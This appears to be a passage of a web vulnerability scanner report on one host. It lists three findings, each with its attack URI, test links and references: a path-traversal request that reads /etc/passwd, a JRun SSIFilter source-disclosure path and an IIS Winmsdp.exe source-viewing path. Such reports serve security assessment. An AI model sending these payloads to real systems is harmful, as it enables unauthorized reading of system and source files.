 URI /index.php/index.php?page=../../../../../../../../../../etc/passwd
HTTP Method GET
Description /index.php/index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file
traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php)
Test Links http://192.230.148.3:80/index.php/index.php?page=../../../../../../../../../../etc/passwd
http://192.230.148.3:80/index.php/index.php?page=../../../../../../../../../../etc/passwd
OSVDB Entries OSVDB-0
URI /index.php/servlet/allaire.jrun.ssi.SSIFilter
HTTP Method GET
Description /index.php/servlet/allaire.jrun.ssi.SSIFilter: Allaire ColdFusion allows JSP source viewed through a vulnerable SSI
call, see MPSB01-12 http://www.macromedia.com/devnet/security/security_zone/mpsb01-12.html.
Test Links http://192.230.148.3:80/index.php/servlet/allaire.jrun.ssi.SSIFilter
http://192.230.148.3:80/index.php/servlet/allaire.jrun.ssi.SSIFilter
OSVDB Entries OSVDB-0
URI /index.php/iissamples/sdk/asp/docs/Winmsdp.exe?Source=/IISSAMPLES/%c0%ae%c0%ae/default.asp
HTTP Method GET
Description /index.php/iissamples/sdk/asp/docs/Winmsdp.exe?Source=/IISSAMPLES/%c0%ae%c0%ae/default.asp: IIS may
be vulnerable to source code viewing via the example Winmsdp.exe file. Remove all default files from the web
root. CVE-1999-0738. MS99-013.
Test Links http://192.230.148.3:80/index.php/iissamples/sdk/asp/docs/Winmsdp.exe?Source=/IISSAMPLES/%c0%ae
%c0%ae/default.asp
http://192.230.148.3:80/index.php/iissamples/sdk/asp/docs/Winmsdp.exe?Source=/IISSAMPLES/%c0%ae
%c0%ae/default.asp
OSVDB Entries OSVDB-3284